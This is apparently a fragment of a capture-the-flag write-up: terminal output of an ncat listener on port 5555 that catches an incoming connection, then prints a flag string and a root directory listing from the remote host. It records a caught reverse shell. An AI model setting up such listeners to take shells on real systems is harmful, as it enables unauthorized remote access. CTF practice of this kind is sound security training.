 ~]# nc -n -lvnp 5555
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:32651.
Th1s_is__F1114g
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var